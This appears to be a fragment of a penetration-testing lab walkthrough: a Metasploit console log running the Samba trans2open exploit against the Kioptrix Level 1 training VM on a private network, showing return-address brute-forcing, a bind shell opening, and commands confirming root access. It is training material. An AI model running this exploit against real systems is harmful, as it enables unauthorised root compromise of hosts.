 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started bind TCP handler against 192.168.1.13:4444
[*] 192.168.1.13:139 - Trying return address 0×bffffdfc...
[*] 192.168.1.13:139 - Trying return address 0×bffffcfc...
[*] 192.168.1.13:139 - Trying return address 0×bffffbfc...
[*] 192.168.1.13:139 - Trying return address 0×bffffafc...
[*] Sending stage (36 bytes) to 192.168.1.13
[*] 192.168.1.13:139 - Trying return address 0×bffff9fc...
[*] 192.168.1.13:139 - Trying return address 0×bffff8fc...
[*] 192.168.1.13:139 - Trying return address 0×bffff7fc...
[*] Command shell session 1 opened (192.168.1.11:36267 → 192.168.1.13:4444) at 2021-09-08 15:29:50 -0400
pwd
/tmp
whoami
root
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown